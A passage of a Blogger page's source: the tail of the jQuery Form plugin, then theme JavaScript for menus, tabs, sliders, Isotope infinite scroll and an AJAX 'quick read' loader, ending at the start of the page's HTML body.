                                if (f.isPlainObject(V.extraData[ak]) && V.extraData[ak].hasOwnProperty("name") && V.extraData[ak].hasOwnProperty("value")) {
                                    aq.push(f('<input type="hidden" name="' + V.extraData[ak].name + '">').val(V.extraData[ak].value).appendTo(L)[0])
                                } else {
                                    aq.push(f('<input type="hidden" name="' + ak + '">').val(V.extraData[ak]).appendTo(L)[0])
                                }
                            }
                        }
                    }
                    if (!V.iframeTarget) {
                        N.appendTo("body")
                    }
                    if (Q.attachEvent) {
                        Q.attachEvent("onload", X)
                    } else {
                        Q.addEventListener("load", X, false)
                    }
                    setTimeout(ap, 15);
                    try {
                        L.submit()
                    } catch (am) {
                        var aj = document.createElement("form").submit;
                        aj.apply(L)
                    }
                } finally {
                    L.setAttribute("action", an);
                    L.setAttribute("enctype", ao);
                    if (ar) {
                        L.setAttribute("target", ar)
                    } else {
                        o.removeAttr("target")
                    }
                    f(aq).remove()
                }
            }
            if (V.forceSync) {
                aa()
            } else {
                setTimeout(aa, 10)
            }
            var ag, ah, ae = 50,
                M;

            function X(ap) {
                if (O.aborted || M) {
                    return
                }
                ah = S(Q);
                if (!ah) {
                    d("cannot access response document");
                    ap = R
                }
                if (ap === U && O) {
                    O.abort("timeout");
                    ai.reject(O, "timeout");
                    return
                } else {
                    if (ap == R && O) {
                        O.abort("server abort");
                        ai.reject(O, "error", "server abort");
                        return
                    }
                } if (!ah || ah.location.href == V.iframeSrc) {
                    if (!ac) {
                        return
                    }
                }
                if (Q.detachEvent) {
                    Q.detachEvent("onload", X)
                } else {
                    Q.removeEventListener("load", X, false)
                }
                var an = "success",
                    ar;
                try {
                    if (ac) {
                        throw "timeout"
                    }
                    var am = V.dataType == "xml" || ah.XMLDocument || f.isXMLDoc(ah);
                    d("isXml=" + am);
                    if (!am && window.opera && (ah.body === null || !ah.body.innerHTML)) {
                        if (--ae) {
                            d("requeing onLoad callback, DOM not available");
                            setTimeout(X, 250);
                            return
                        }
                    }
                    var at = ah.body ? ah.body : ah.documentElement;
                    O.responseText = at ? at.innerHTML : null;
                    O.responseXML = ah.XMLDocument ? ah.XMLDocument : ah;
                    if (am) {
                        V.dataType = "xml"
                    }
                    O.getResponseHeader = function (aw) {
                        var av = {
                            "content-type": V.dataType
                        };
                        return av[aw.toLowerCase()]
                    };
                    if (at) {
                        O.status = Number(at.getAttribute("status")) || O.status;
                        O.statusText = at.getAttribute("statusText") || O.statusText
                    }
                    var aj = (V.dataType || "").toLowerCase();
                    var aq = /(json|script|text)/.test(aj);
                    if (aq || V.textarea) {
                        var ao = ah.getElementsByTagName("textarea")[0];
                        if (ao) {
                            O.responseText = ao.value;
                            O.status = Number(ao.getAttribute("status")) || O.status;
                            O.statusText = ao.getAttribute("statusText") || O.statusText
                        } else {
                            if (aq) {
                                var ak = ah.getElementsByTagName("pre")[0];
                                var au = ah.getElementsByTagName("body")[0];
                                if (ak) {
                                    O.responseText = ak.textContent ? ak.textContent : ak.innerText
                                } else {
                                    if (au) {
                                        O.responseText = au.textContent ? au.textContent : au.innerText
                                    }
                                }
                            }
                        }
                    } else {
                        if (aj == "xml" && !O.responseXML && O.responseText) {
                            O.responseXML = W(O.responseText)
                        }
                    }
                    try {
                        ag = k(O, aj, V)
                    } catch (al) {
                        an = "parsererror";
                        O.error = ar = (al || an)
                    }
                } catch (al) {
                    d("error caught: ", al);
                    an = "error";
                    O.error = ar = (al || an)
                }
                if (O.aborted) {
                    d("upload aborted");
                    an = null
                }
                if (O.status) {
                    an = (O.status >= 200 && O.status < 300 || O.status === 304) ? "success" : "error"
                }
                if (an === "success") {
                    if (V.success) {
                        V.success.call(V.context, ag, "success", O)
                    }
                    ai.resolve(O.responseText, "success", O);
                    if (ad) {
                        f.event.trigger("ajaxSuccess", [O, V])
                    }
                } else {
                    if (an) {
                        if (ar === undefined) {
                            ar = O.statusText
                        }
                        if (V.error) {
                            V.error.call(V.context, O, an, ar)
                        }
                        ai.reject(O, "error", ar);
                        if (ad) {
                            f.event.trigger("ajaxError", [O, V, ar])
                        }
                    }
                } if (ad) {
                    f.event.trigger("ajaxComplete", [O, V])
                }
                if (ad && !--f.active) {
                    f.event.trigger("ajaxStop")
                }
                if (V.complete) {
                    V.complete.call(V.context, O, an)
                }
                M = true;
                if (V.timeout) {
                    clearTimeout(T)
                }
                setTimeout(function () {
                    if (!V.iframeTarget) {
                        N.remove()
                    } else {
                        N.attr("src", V.iframeSrc)
                    }
                    O.responseXML = null
                }, 100)
            }
            var W = f.parseXML || function (aj, ak) {
                if (window.ActiveXObject) {
                    ak = new ActiveXObject("Microsoft.XMLDOM");
                    ak.async = "false";
                    ak.loadXML(aj)
                } else {
                    ak = (new DOMParser()).parseFromString(aj, "text/xml")
                }
                return (ak && ak.documentElement && ak.documentElement.nodeName != "parsererror") ? ak : null
            };
            var q = f.parseJSON || function (aj) {
                return window["eval"]("(" + aj + ")")
            };
            var k = function (ao, am, al) {
                var ak = ao.getResponseHeader("content-type") || "",
                    aj = am === "xml" || !am && ak.indexOf("xml") >= 0,
                    an = aj ? ao.responseXML : ao.responseText;
                if (aj && an.documentElement.nodeName === "parsererror") {
                    if (f.error) {
                        f.error("parsererror")
                    }
                }
                if (al && al.dataFilter) {
                    an = al.dataFilter(an, am)
                }
                if (typeof an === "string") {
                    if (am === "json" || !am && ak.indexOf("json") >= 0) {
                        an = q(an)
                    } else {
                        if (am === "script" || !am && ak.indexOf("javascript") >= 0) {
                            f.globalEval(an)
                        }
                    }
                }
                return an
            };
            return ai
        }
    };
    f.fn.ajaxForm = function (g) {
        g = g || {};
        g.delegation = g.delegation && f.isFunction(f.fn.on);
        if (!g.delegation && this.length === 0) {
            var h = {
                s: this.selector,
                c: this.context
            };
            if (!f.isReady && h.s) {
                d("DOM not ready, queuing ajaxForm");
                f(function () {
                    f(h.s, h.c).ajaxForm(g)
                });
                return this
            }
            d("terminating; zero elements found by selector" + (f.isReady ? "" : " (DOM not ready)"));
            return this
        }
        if (g.delegation) {
            f(document).off("submit.form-plugin", this.selector, b).off("click.form-plugin", this.selector, a).on("submit.form-plugin", this.selector, g, b).on("click.form-plugin", this.selector, g, a);
            return this
        }
        return this.ajaxFormUnbind().bind("submit.form-plugin", g, b).bind("click.form-plugin", g, a)
    };

    function b(h) {
        var g = h.data;
        if (!h.isDefaultPrevented()) {
            h.preventDefault();
            f(h.target).ajaxSubmit(g)
        }
    }

    function a(k) {
        var j = k.target;
        var h = f(j);
        if (!(h.is("[type=submit],[type=image]"))) {
            var g = h.closest("[type=submit]");
            if (g.length === 0) {
                return
            }
            j = g[0]
        }
        var i = this;
        i.clk = j;
        if (j.type == "image") {
            if (k.offsetX !== undefined) {
                i.clk_x = k.offsetX;
                i.clk_y = k.offsetY
            } else {
                if (typeof f.fn.offset == "function") {
                    var l = h.offset();
                    i.clk_x = k.pageX - l.left;
                    i.clk_y = k.pageY - l.top
                } else {
                    i.clk_x = k.pageX - j.offsetLeft;
                    i.clk_y = k.pageY - j.offsetTop
                }
            }
        }
        setTimeout(function () {
            i.clk = i.clk_x = i.clk_y = null
        }, 100)
    }
    f.fn.ajaxFormUnbind = function () {
        return this.unbind("submit.form-plugin click.form-plugin")
    };
    f.fn.formToArray = function (x, g) {
        var w = [];
        if (this.length === 0) {
            return w
        }
        var l = this[0];
        var z = this.attr("id");
        var q = x ? l.getElementsByTagName("*") : l.elements;
        var A;
        if (q && !/MSIE [678]/.test(navigator.userAgent)) {
            q = f(q).get()
        }
        if (z) {
            A = f(":input[form=" + z + "]").get();
            if (A.length) {
                q = (q || []).concat(A)
            }
        }
        if (!q || !q.length) {
            return w
        }
        var r, p, o, y, m, t, k;
        for (r = 0, t = q.length; r < t; r++) {
            m = q[r];
            o = m.name;
            if (!o || m.disabled) {
                continue
            }
            if (x && l.clk && m.type == "image") {
                if (l.clk == m) {
                    w.push({
                        name: o,
                        value: f(m).val(),
                        type: m.type
                    });
                    w.push({
                        name: o + ".x",
                        value: l.clk_x
                    }, {
                        name: o + ".y",
                        value: l.clk_y
                    })
                }
                continue
            }
            y = f.fieldValue(m, true);
            if (y && y.constructor == Array) {
                if (g) {
                    g.push(m)
                }
                for (p = 0, k = y.length; p < k; p++) {
                    w.push({
                        name: o,
                        value: y[p]
                    })
                }
            } else {
                if (c.fileapi && m.type == "file") {
                    if (g) {
                        g.push(m)
                    }
                    var h = m.files;
                    if (h.length) {
                        for (p = 0; p < h.length; p++) {
                            w.push({
                                name: o,
                                value: h[p],
                                type: m.type
                            })
                        }
                    } else {
                        w.push({
                            name: o,
                            value: "",
                            type: m.type
                        })
                    }
                } else {
                    if (y !== null && typeof y != "undefined") {
                        if (g) {
                            g.push(m)
                        }
                        w.push({
                            name: o,
                            value: y,
                            type: m.type,
                            required: m.required
                        })
                    }
                }
            }
        }
        if (!x && l.clk) {
            var s = f(l.clk),
                u = s[0];
            o = u.name;
            if (o && !u.disabled && u.type == "image") {
                w.push({
                    name: o,
                    value: s.val()
                });
                w.push({
                    name: o + ".x",
                    value: l.clk_x
                }, {
                    name: o + ".y",
                    value: l.clk_y
                })
            }
        }
        return w
    };
    f.fn.formSerialize = function (g) {
        return f.param(this.formToArray(g))
    };
    f.fn.fieldSerialize = function (h) {
        var g = [];
        this.each(function () {
            var m = this.name;
            if (!m) {
                return
            }
            var k = f.fieldValue(this, h);
            if (k && k.constructor == Array) {
                for (var l = 0, j = k.length; l < j; l++) {
                    g.push({
                        name: m,
                        value: k[l]
                    })
                }
            } else {
                if (k !== null && typeof k != "undefined") {
                    g.push({
                        name: this.name,
                        value: k
                    })
                }
            }
        });
        return f.param(g)
    };
    f.fn.fieldValue = function (m) {
        for (var l = [], j = 0, g = this.length; j < g; j++) {
            var k = this[j];
            var h = f.fieldValue(k, m);
            if (h === null || typeof h == "undefined" || (h.constructor == Array && !h.length)) {
                continue
            }
            if (h.constructor == Array) {
                f.merge(l, h)
            } else {
                l.push(h)
            }
        }
        return l
    };
    f.fieldValue = function (g, o) {
        var j = g.name,
            u = g.type,
            w = g.tagName.toLowerCase();
        if (o === undefined) {
            o = true
        }
        if (o && (!j || g.disabled || u == "reset" || u == "button" || (u == "checkbox" || u == "radio") && !g.checked || (u == "submit" || u == "image") && g.form && g.form.clk != g || w == "select" && g.selectedIndex == -1)) {
            return null
        }
        if (w == "select") {
            var p = g.selectedIndex;
            if (p < 0) {
                return null
            }
            var r = [],
                h = g.options;
            var l = (u == "select-one");
            var q = (l ? p + 1 : h.length);
            for (var k = (l ? p : 0); k < q; k++) {
                var m = h[k];
                if (m.selected) {
                    var s = m.value;
                    if (!s) {
                        s = (m.attributes && m.attributes.value && !(m.attributes.value.specified)) ? m.text : m.value
                    }
                    if (l) {
                        return s
                    }
                    r.push(s)
                }
            }
            return r
        }
        return f(g).val()
    };
    f.fn.clearForm = function (g) {
        return this.each(function () {
            f("input,select,textarea", this).clearFields(g)
        })
    };
    f.fn.clearFields = f.fn.clearInputs = function (g) {
        var h = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
        return this.each(function () {
            var j = this.type,
                i = this.tagName.toLowerCase();
            if (h.test(j) || i == "textarea") {
                this.value = ""
            } else {
                if (j == "checkbox" || j == "radio") {
                    this.checked = false
                } else {
                    if (i == "select") {
                        this.selectedIndex = -1
                    } else {
                        if (j == "file") {
                            if (/MSIE/.test(navigator.userAgent)) {
                                f(this).replaceWith(f(this).clone(true))
                            } else {
                                f(this).val("")
                            }
                        } else {
                            if (g) {
                                if ((g === true && /hidden/.test(j)) || (typeof g == "string" && f(this).is(g))) {
                                    this.value = ""
                                }
                            }
                        }
                    }
                }
            }
        })
    };
    f.fn.resetForm = function () {
        return this.each(function () {
            if (typeof this.reset == "function" || (typeof this.reset == "object" && !this.reset.nodeType)) {
                this.reset()
            }
        })
    };
    f.fn.enable = function (g) {
        if (g === undefined) {
            g = true
        }
        return this.each(function () {
            this.disabled = !g
        })
    };
    f.fn.selected = function (g) {
        if (g === undefined) {
            g = true
        }
        return this.each(function () {
            var h = this.type;
            if (h == "checkbox" || h == "radio") {
                this.checked = g
            } else {
                if (this.tagName.toLowerCase() == "option") {
                    var i = f(this).parent("select");
                    if (g && i[0] && i[0].type == "select-one") {
                        i.find("option").selected(false)
                    }
                    this.selected = g
                }
            }
        })
    };
    f.fn.ajaxSubmit.debug = false;

    function d() {
        if (!f.fn.ajaxSubmit.debug) {
            return
        }
        var g = "[jquery.form] " + Array.prototype.join.call(arguments, "");
        if (window.console && window.console.log) {
            window.console.log(g)
        } else {
            if (window.opera && window.opera.postError) {
                window.opera.postError(g)
            }
        }
    }
}));

jQuery(document).ready(function(){
	
	/*Add Class Js to html*/
	jQuery('html').addClass('js');	
	
	show_tab();
	
	show_toggle();
	
	portfolio_effect();
	
	quickreadajax();
	
	toggle_menu();
	
	show_socialicon();
	
	show_lightbox();
	
	show_carousel();
	
	appear_effect();
	
	form_styling();
	
	slider_init();
	
	fullwidthwrap();
	
	change_uberOrientation();
});

jQuery(window).load(function(){
	header_effect();
	show_menu();
	isotopeinit();
	
	timeline_effect();
});

jQuery(window).resize(function(){
	isotopeinit();
	fullwidthwrap();
	change_uberOrientation();
});

function header_effect(){
	"use strict";
	/*=================================== TOPSEARCH ==============================*/
	var outerheader = jQuery('#outerheaderauthor').wrap('<div id="headerauthorwrapper"></div>');
	var outerheaderw = jQuery('#headerauthorwrapper');
	var wpadminbar = jQuery('#wpadminbar');
	
	var adminbarinnerh = wpadminbar.innerHeight();
	var outerheaderinnerh = outerheader.innerHeight();
	var outerheadertop = outerheader.css("top");
	var windowheight = jQuery(window).height();
	var outerheaderoffset = outerheader.offset().top;
	
	if(jQuery('body').hasClass('nvrlayout4')!=true){
		outerheaderw.css('height',outerheaderinnerh);
	}
	
	jQuery(window).scroll(function(evt){
		var scrolltop = jQuery(document).scrollTop();

		if(scrolltop>(outerheaderoffset)){
			outerheader.addClass("sticky");
		}else{
			outerheader.removeClass("sticky");
		}
	});
}

function show_menu(){
	"use strict";
	/*=================================== MENU ===================================*/
    jQuery("ul.sf-menu").supersubs({ 
    minWidth		: 12,		/* requires em unit. */
    maxWidth		: 15,		/* requires em unit. */
    extraWidth		: 0	/* extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values */
                           /* due to slight rounding differences and font-family */
    }).superfish();  /* 
						call supersubs first, then superfish, so that subs are 
                        not display:none when measuring. Call before initialising 
                        containing tabs for same reason. 
					 */
}

function change_uberOrientation(){
	"use strict";
	var winwidth = jQuery(window).width();
	if(jQuery('body').hasClass('nvrlayout4')){
		if(winwidth>1023){
			jQuery('#megaMenu').addClass('megaMenuVertical').removeClass('megaMenuHorizontal');
		}else{
			jQuery('#megaMenu').addClass('megaMenuHorizontal').removeClass('megaMenuVertical');
		}
	}
}

function appear_effect(){
	"use strict";
	//Elements Fading
	jQuery('.element_from_top').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,top:"0px"},1000);
		});	
	});
	
	jQuery('.element_from_bottom').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,bottom:"0px"},1000);
		});	
	});
	
	
	jQuery('.element_from_left').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,left:"0px"},1000);
		});	
	});
	
	
	jQuery('.element_from_right').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,right:"0px"},1000);
		});	
	});
		
	jQuery('.element_fade_in').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,right:"0px"},1000);
		});	
	});
}

function toggle_menu(){
	"use strict";
	jQuery('a.nav-toggle').click(function(evt){
		var outerheader = jQuery('#outerheader');
		var outerheaderinnerh = outerheader.innerHeight();
		var topnavpos = outerheaderinnerh ;
		
		jQuery('.topnav').css('top', topnavpos);
		jQuery('.topnav').slideToggle('slow',function(){});
		
		jQuery('.topnav li a').click(function(){
			jQuery('.topnav').slideUp('slow');
		});
	});
}

/* !Fullwidth wrap for shortcodes & templates */
function fullwidthwrap(){
	"use strict";
	if( jQuery(".nvr-fullwidthwrap").length && jQuery(".nosidebar").length ){
		jQuery(".nvr-fullwidthwrap").each(function(){
			var $_this = jQuery(this),
				offset_wrap = $_this.position().left;

				var $offset_fs;
				var $scrollBar = 0;
			 	var containerwidth = jQuery('#outermain .container').width();
				var outerwidth = (jQuery('#outercontainer').width() - (jQuery('#outercontainer').width()%2));

				var paddingcol = parseInt(jQuery('.columns').css('padding-left'));

				if( jQuery('body').hasClass('boxed') ){
					$offset_fs = ((parseInt(outerwidth) - parseInt(containerwidth)) / 2);
				} else {
						var $windowWidth = (jQuery(window).width() <= parseInt(containerwidth)) ? parseInt(containerwidth) : jQuery(window).width();
						$offset_fs = Math.ceil( ((outerwidth + $scrollBar - parseInt(containerwidth)) / 2) );
				};
				$_this.css({
					width: outerwidth,
					"margin-left": -$offset_fs
				});
		});
	};
};

function show_tab(){
	"use strict";
	/*jQuery tab */
	var pathurl = window.location.href.split("#tab");
	var deftab = "";
	
	jQuery(".tab-content").hide(); /* Hide all content */
	if(pathurl.length>1){ 
		deftab = "#"+pathurl[1];
		var pdeftab = jQuery("ul.tabs li a[href="+deftab+"]").parent().addClass("active").show();
		var tabcondeftab = ".tabcontainer "+deftab;
		jQuery(tabcondeftab).show();
	}else{
		jQuery("ul.tabs li:first").addClass("active").show(); /* Activate first tab */
		jQuery(".tab-content:first").show(); /* Show first tab content */
	}
	/* On Click Event */
	jQuery("ul.tabs li").click(function() {
		jQuery("ul.tabs li").removeClass("active"); /* Remove any "active" class */
		jQuery(this).addClass("active"); /* Add "active" class to selected tab */
		jQuery(".tab-content").hide(); /* Hide all tab content */
		var activeTab = jQuery(this).find("a").attr("href"); /* Find the rel attribute value to identify the active tab + content */
		jQuery(activeTab).fadeIn(200); /* Fade in the active content */
		return false;
	});
}

function show_toggle(){
	"use strict";
	/*jQuery toggle*/
	jQuery(".toggle_container").hide();
	var isiPhone = /iphone/i.test(navigator.userAgent.toLowerCase());
	if (isiPhone){
		jQuery("h2.trigger").click(function(){
			if( jQuery(this).hasClass("active")){
				jQuery(this).removeClass("active");
				jQuery(this).next().css('display','none');
			}else{
				jQuery(this).addClass("active");
				jQuery(this).next().css('display','block');
			}
		});
	}else{
		jQuery("h2.trigger").click(function(){
			jQuery(this).toggleClass("active").next().slideToggle("slow");
		});
	}
}

function portfolio_effect(){
	"use strict";
	/*=================================== FADE EFFECT ===================================*/
	jQuery('.nvr-pf-container li .nvr-pf-img, .flexslider-carousel li .nvr-pf-img, div.frameimg').mouseenter(function(){
		jQuery(this).find('div.rollover').stop().animate({"opacity":0.75}, 500, 'easeOutCubic');
		jQuery(this).find('a.image').stop().animate({"left":"50%","opacity":0.90}, 500, 'easeOutCubic');
		jQuery(this).find('a.zoom').stop().animate({"left":"50%","opacity":0.90}, 500, 'easeOutCubic');
	});
	jQuery('.nvr-pf-container li .nvr-pf-img, .flexslider-carousel li .nvr-pf-img, div.frameimg').mouseleave(function(){
		jQuery(this).find('div.rollover').stop().animate({"opacity":0}, 500, 'easeOutCubic');
		jQuery(this).find('a.image').stop().animate({"left":"-10%","opacity":0}, 500, 'easeOutCubic');
		jQuery(this).find('a.zoom').stop().animate({"left":"110%","opacity":0}, 500, 'easeOutCubic');
	});
}

function quickreadajax(){
	
	jQuery('a.quickread').click(function(evt){
		
		evt.preventDefault();
		
		var pfitem = jQuery(this);
		var pfurl = jQuery(this).attr('href');
		var blogcontainer = jQuery(this).parents('#nvr-blogcontainer');
		var ajaxbutton = blogcontainer.find('a.btnajax');
		var thebottom = blogcontainer.find('.blogbottom');
		var pajaxholder = blogcontainer.find('div.quickread-ajax-holder');
		var pajaxdata = blogcontainer.find('div.quickread-ajax-data');
		
		var cactive = false;
		var loadedimages = 0;
		var loadedpercent = 0;
		var outerheader = jQuery('#outerheader');
		var wpadminbar = jQuery('#wpadminbar');
		
		var adminbarinnerh = wpadminbar.innerHeight();
		var outerheaderinnerh = outerheader.innerHeight();
		var topscrolledge = adminbarinnerh+outerheaderinnerh;
		
		pajaxholder.removeClass('preloader');
		
		if(pfitem.hasClass('active')){
			
		}else{
		
			pfitem.addClass('active');

			pajaxholder.appendTo('#subbody');
			ajaxbutton.click(function(){
					
				pajaxholder.delay(400).fadeOut(600, function(){
					pajaxdata.empty();
					pajaxholder.perfectScrollbar('destroy');
					pajaxholder.appendTo(blogcontainer);
				});
				
				pfitem.removeClass('active') ;
			  
				return false;
			});
			
			pajaxholder.fadeIn(600, function(){ 
				pajaxdata.css('visibility', 'visible');
				pajaxdata.fadeOut(100);
				pajaxholder.addClass('preloader');
				
				var jqxhr = jQuery.ajax({
					url : pfurl,
					cache : false,
					dataType : 'html',
					async : true,
					beforeSend : function(){
						pajaxdata.empty();
					},
					xhr: function(){
						var xhr = new window.XMLHttpRequest();
						/*Upload progress*/
						xhr.upload.addEventListener("progress", function(evt){
							if (evt.lengthComputable) {
								var percentComplete = evt.loaded / evt.total;
								/*Do something with upload progress*/
								console.log(percentComplete);
							}
						}, false);
						/*Download progress*/
						xhr.addEventListener("progress", function(evt){
							if (evt.lengthComputable) {
								var percentComplete = Math.round((evt.loaded/evt.total)*100);
								/*Do something with download progress*/
								console.log(percentComplete);
							}
						}, false);
						return xhr;
					}
				});
				
				jqxhr.done(function(data, textStatus){
					
					var content = data;
					
					pajaxdata.append(content);
						
					pajaxdata.imagesLoaded()
					.always( function( instance ) {
						console.log('loading images');
					})
					.done( function( instance ) {
						pajaxholder.perfectScrollbar({includePadding : true});
						pajaxdata.delay(1000).fadeIn(900,function(){ 
							pajaxholder.removeClass('preloader'); 
							pajaxholder.scrollTop(0);
							pajaxholder.perfectScrollbar('update');
							slider_init();
						});
	
						jQuery('.element_fade_in').each(function () {
							jQuery(this).appear(function() {
								jQuery(this).delay(100).animate({opacity:1,right:"0px"},1000);
							});
						});
						
					})
					.fail( function() {
						console.log('all images loaded, at least one is broken');
					})
					.progress( function( instance, image ) {
						var totalimage = instance.images.length;
						var result = image.isLoaded ? 'loaded' : 'broken';
						if(result=='loaded'){
							loadedimages++;
						}
						loadedpercent = Math.round((loadedimages/totalimage)*100);
						console.log( 'image is ' + result + ' for ' + image.img.src );
					});
			
				});
				
				jqxhr.fail(function(error, textStatus){
					alert( "Request failed: " + textStatus );
				});
			
			});
		
		}
		
		return false;
	
	});
}

function show_socialicon(){
	"use strict";
	/*=================================== SOCIAL ICON ===================================*/
	var socialicons = jQuery('ul.sn li a');
	socialicons.hover(
		function() {
			var iconimg = jQuery(this).children();
			iconimg.stop(true,true);
			iconimg.fadeOut(500);
		},
		function() {
			var iconimg = jQuery(this).children();
			iconimg.stop(true,true);
			iconimg.fadeIn(500);
		}
	);
	
	if (window.devicePixelRatio > 1) {

		socialicons.each(function(i) {
			var lowres = jQuery(this).css('background-image');
			var highres = lowres.replace(".png", "@2x.png");
			jQuery(this).css('background-image', highres);
		});
	}
}

function show_lightbox(){
	"use strict";
	/*=================================== PRETTYPHOTO ===================================*/
	jQuery('a[data-rel]').each(function() {jQuery(this).attr('rel', jQuery(this).data('rel'));});
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',gallery_markup:'',slideshow:2000});
}

function show_carousel(){
	"use strict";
	var ctype = {
		"pcarousel" : {
			"index" : '.pcarousel .flexslider-carousel, .postcarousel .flexslider-carousel',
			"minItems" : 2,
			"maxItems" : 4,
			"itemWidth" : 197
		},
		"bcarousel" : {
			"index" : '.brand .flexslider-carousel',
			"minItems" : 2,
			"maxItems" : 5,
			"itemWidth" : 197
		}
	}
	
	for(var key in ctype){
		var carousel = ctype[key];
		jQuery(carousel.index).flexslider({
			animation: "slide",
			animationLoop: true,
			directionNav: true,
			controlNav: false,
			itemWidth: carousel.itemWidth,
			itemMargin: 0,
			minItems: carousel.minItems,
			maxItems: carousel.maxItems
		 });
	}
}

function slider_init(){
	"use strict";
	var slidereffect 			= interfeis_var.slidereffect;
    var slider_interval 		= interfeis_var.slider_interval;
    var slider_disable_nav 		= interfeis_var.slider_disable_nav;
    var slider_disable_prevnext	= interfeis_var.slider_disable_prevnext;
    
    if(slider_disable_prevnext=="0"){
        var direction_nav = true;
    }else{
        var direction_nav = false;
    }
    
    if(slider_disable_nav=="0"){
        var control_nav = true;
    }else{
        var control_nav = false;
    }

    jQuery('.flexslider').flexslider({
        animation: slidereffect,
        slideshowSpeed: slider_interval,
        directionNav: direction_nav,
        controlNav: control_nav,
        smoothHeight: true,
		pauseOnHover: true,
		prevText : '',
		nextText : '',
		start : function(){
			jQuery('#slideritems').removeClass('preloader');
		}
    });
}

function isotopeinit(){
	"use strict";
	
	var pffilter = jQuery('#nvr-pf-filter');
    pffilter.isotope({
        itemSelector : '.element'
    });
	
	pffilter.infinitescroll({
		loading: {
			finishedMsg: 'ALL POSTS LOADED',
			msg: null,
			msgText: 'LOADING NEXT POSTS',
			img: interfeis_var.themeurl + 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif'
		  },
			navSelector  : '#loadmore-paging',    // selector for the paged navigation 
			nextSelector : '#loadmore-paging .loadmorebutton a:first',  // selector for the NEXT link (to page 2)
			itemSelector : '.element',     // selector for all items you'll retrieve
			bufferPx: 40
		},
       	// call Isotope as a callback
		function ( newElements ) {

			var $newElems = jQuery( newElements ).css({ opacity: 0 });
			$newElems.imagesLoaded(function(){
				$newElems.animate({ opacity: 1 });
				pffilter.isotope( 'appended', $newElems, true );
				pffilter.isotope('reLayout');
				portfolio_effect();
				show_lightbox();
			});
		}
	);
	
	jQuery('#filters li').click(function(){
        jQuery('#filters li').removeClass('selected');
        jQuery(this).addClass('selected');
        var selector = jQuery(this).find('a').attr('data-option-value');
        pffilter.isotope({ filter: selector });
        return false;
    });
	
	var postisotope = jQuery('.postscontainer.mason').isotope({
		itemSelector : '.articlewrapper'
	});
	
	postisotope.infinitescroll({
		loading: {
			finishedMsg: 'Finished',
			msg: null,
			msgText: 'Loading',
			img: interfeis_var.themeurl + 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif'

		  },
			navSelector  : '#loadmore-paging',    // selector for the paged navigation 
			nextSelector : '#loadmore-paging .loadmorebutton a:first',  // selector for the NEXT link (to page 2)
			itemSelector : '.articlewrapper',     // selector for all items you'll retrieve
			bufferPx: 40
		},
       	// call Isotope as a callback
		function ( newElements, opts ) {
			slider_init();
			quickreadajax();
			var $newElems = jQuery( newElements ).css({ opacity: 0 });
			$newElems.imagesLoaded(function(){
				$newElems.animate({ opacity: 1 });
				postisotope.isotope( 'appended', $newElems, true );
				postisotope.isotope('reLayout', function(){
					timeline_effect();
				});
				jQuery('#loadmore-paging').css('display','block');
			});
		}
	);
	
	jQuery(window).unbind('.infscr');
	
	jQuery('#loadmore-paging .loadmorebutton a:first').click(function(evt){
		pffilter.infinitescroll('retrieve');
		postisotope.infinitescroll('retrieve');
		return false;
	});	
	jQuery(document).ajaxError(function(e,xhr,opt){
		if(xhr.status==404){
			jQuery('#loadmore-paging a').remove(); 
			jQuery('#loadmore-paging').addClass('nomoreload');
			jQuery('#loadmore-paging .finished').css('display','block');
		}
	});
}

function form_styling(){
	"use strict";
	/* Select */
	var selects = jQuery('select#cmbpostdomain');
	selects.wrap('<div class="nvr_selector" />');
	var selector = jQuery('.nvr_selector');
	selector.prepend('<span />');
	selector.each(function(){
		var selval = jQuery(this).find('select option:selected').text();
		var sel = jQuery(this).children('select');
		var selclass = sel.attr('class');
		jQuery(this).children('span').text(selval);
		jQuery(this).addClass(selclass);
		sel.css('width','100%');
		sel.change(function(){
			var selvals = jQuery(this).children('option:selected').text();
			jQuery(this).parent().children('span').text(selvals);
		});
	});
}

function timeline_effect(){
	"use strict";
	
	var article = jQuery('.postscontainer.timeline .articlewrapper');
	article.each(function(idx){
		var thisarticle = jQuery(this);
		var posarticle = thisarticle.position();
		if(posarticle.left>20){
			thisarticle.addClass('posright');
		}else{
			thisarticle.addClass('posleft');
		}
	});
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8444840428932418423&amp;zx=c21831a2-33c8-448d-80fd-294008dc03d5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8444840428932418423&amp;zx=c21831a2-33c8-448d-80fd-294008dc03d5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='home blog novaro nvrmenu1 nvr1100more'>
<div id='subbody'>
<div id='outercontainer'>
<!-- HEADER -->
<header id='outertop'>
<div id='outerheader'>
<div class='topcontainer container'>
<div class='row'>
<div class='logo columns'>
<div class='logoimg' style='visibility: hidden;'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.java.beer/' style='display: block'>
